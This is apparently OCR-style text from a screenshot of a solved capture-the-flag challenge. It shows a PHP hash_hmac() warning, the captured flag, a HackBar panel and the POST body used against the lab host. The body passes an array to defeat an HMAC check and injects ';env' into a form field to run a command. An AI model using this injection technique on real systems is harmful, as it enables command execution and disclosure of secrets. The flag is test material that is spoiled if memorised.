 Warning: hash_hmac() expects parameter 2 to be string, array given in /var/www/html/index.php on line
FLAG=flag{4dce87a6-2a8f-4c9b-a7dd-16daa323e11f}
Elements Console Network Sources Memory Performance Application Security Lighthouse EditThisC
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://ed3be3c7-0c10-4485-82d1-11fd5ef78fc5.node3.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded
Body
Black-Cat-Sheriff=afd556602cf62addfe4132a81b2d62b9db1b6719f83e16cce13f51960f56791b&White-
cat-monitor[]=123&One-ear=;env